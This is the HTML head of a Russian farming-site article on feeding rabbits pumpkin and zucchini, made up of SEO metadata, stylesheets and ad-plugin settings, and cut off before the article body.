

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html
body_size: 35605
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Можно ли давать кроликам тыкву и кабачки в сыром и вареном виде</title>
	<meta name="description" content="Задаваясь вопросом, можно ли давать кролику тыкву, необходимо разузнать, содержит ли этот овощ полезные для кроличьего организма вещества. И справиться ли пищеварительная система кролика с сырой или вареной тыквой. То же самое стоит сделать и по отношению к кабачкам. Мы дадим вам ответы на все &quot;можно ли&quot; и &quot;почему&quot;." />
	<link rel="canonical" href="https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Можно ли давать кроликам тыкву и кабачки в сыром и вареном виде" />
	<meta property="og:description" content="Задаваясь вопросом, можно ли давать кролику тыкву, необходимо разузнать, содержит ли этот овощ полезные для кроличьего организма вещества. И справиться ли пищеварительная система кролика с сырой или вареной тыквой. То же самое стоит сделать и по отношению к кабачкам. Мы дадим вам ответы на все &quot;можно ли&quot; и &quot;почему&quot;." />
	<meta property="og:url" content="https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html" />
	<meta property="og:site_name" content="Знай ферму" />
	<meta property="article:published_time" content="2018-05-25T05:00:29+00:00" />
	<meta property="article:modified_time" content="2018-05-24T15:58:59+00:00" />
	<meta property="og:image" content="https://znaifermu.ru/wp-content/uploads/2018/05/anons-89.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BigCow" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="BigCow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html#article","isPartOf":{"@id":"https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html"},"author":{"name":"BigCow","@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"headline":"Можно ли давать тыкву и кабачки кроликам","datePublished":"2018-05-25T05:00:29+00:00","dateModified":"2018-05-24T15:58:59+00:00","mainEntityOfPage":{"@id":"https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html"},"wordCount":521,"commentCount":0,"publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"image":{"@id":"https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/05/anons-89.jpg","keywords":["Корма","Кролики"],"articleSection":["Кормление"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html#respond"]}]},{"@type":"WebPage","@id":"https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html","url":"https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html","name":"Можно ли давать кроликам тыкву и кабачки в сыром и вареном виде","isPartOf":{"@id":"https://znaifermu.ru/#website"},"primaryImageOfPage":{"@id":"https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html#primaryimage"},"image":{"@id":"https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/05/anons-89.jpg","datePublished":"2018-05-25T05:00:29+00:00","dateModified":"2018-05-24T15:58:59+00:00","description":"Задаваясь вопросом, можно ли давать кролику тыкву, необходимо разузнать, содержит ли этот овощ полезные для кроличьего организма вещества. И справиться ли пищеварительная система кролика с сырой или вареной тыквой. То же самое стоит сделать и по отношению к кабачкам. Мы дадим вам ответы на все \"можно ли\" и \"почему\".","breadcrumb":{"@id":"https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html#primaryimage","url":"https://znaifermu.ru/wp-content/uploads/2018/05/anons-89.jpg","contentUrl":"https://znaifermu.ru/wp-content/uploads/2018/05/anons-89.jpg","width":640,"height":445,"caption":"Летом доступны многие овощи"},{"@type":"BreadcrumbList","@id":"https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://znaifermu.ru/"},{"@type":"ListItem","position":2,"name":"Можно ли давать тыкву и кабачки кроликам"}]},{"@type":"WebSite","@id":"https://znaifermu.ru/#website","url":"https://znaifermu.ru/","name":"Знай ферму","description":"Энциклопедия домашнего фермера","publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znaifermu.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539","name":"BigCow","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","caption":"BigCow"},"logo":{"@id":"https://znaifermu.ru/#/schema/person/image/"},"sameAs":["https://znaifermu.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://znaifermu.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_572161d751ca3b708cb5500fd5c61935.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://znaifermu.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_605682d15b905afcca53b93514fbaeca.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://znaifermu.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://znaifermu.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://znaifermu.ru/wp-json/wp/v2/posts/8779" /><link rel="alternate" type="application/json+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fkroliki%2Fkormlenie3%2Ftykva-i-kabachki-2505.html" />
<link rel="alternate" type="text/xml+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fkroliki%2Fkormlenie3%2Ftykva-i-kabachki-2505.html&#038;format=xml" />
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#0c9600}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#0c9600}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#0c9600}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0c9600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#000000}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0c9600}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#0c9600}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://znaifermu.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://znaifermu.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://znaifermu.ru/wp-content/uploads/2018/05/anons-89.jpg" as="image" crossorigin><link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="32x32" />
<link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<meta name="msapplication-TileImage" content="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/znaifermu.ru\/ip.html","get_ip":"https:\/\/znaifermu.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

